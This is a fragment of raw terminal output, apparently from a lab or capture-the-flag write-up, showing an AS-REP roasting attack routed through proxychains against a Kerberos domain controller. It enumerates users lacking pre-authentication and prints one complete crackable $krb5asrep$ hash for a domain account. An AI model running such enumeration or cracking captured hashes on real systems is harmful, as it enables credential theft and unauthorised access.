 [-] User wenbiao doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
[-] User weishengshan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:ef521748bdb0510872dc30dde2ddf21d$347da2d2fa7935f5d9d05f6d13918094623844fd6b325d907078f26307c33d
fd17d9a782195205494eccd93702ad3ea85e7769af2b0700861387dbb6afc54f040c68743ef22f774efd703c4486bd7807d2c8a02670c54bd3d7e7e2113ab8f92f2
3de25b0b7ede0721fd37761d9c10fe66fa6dfd15a36baa3ce481bc7d20d53349057c579c75a960b75e98a437d8c49690a890a6c9608a473f058fa0504752bec9870
31ac0bb0bb1bf88d34b1275a95120a9b950b6ed0df72f98ea1e84c8a3c15078ce30917da2bb877aedb57a53114ffbcb521bf1d8de140e3a4ece7cb08bda6e37d991
0136244430f4cbb26
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
[-] User chuyuan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
[-] User wenliang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
[-] User yulvxue doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.6.12:88  ...  OK
先知社区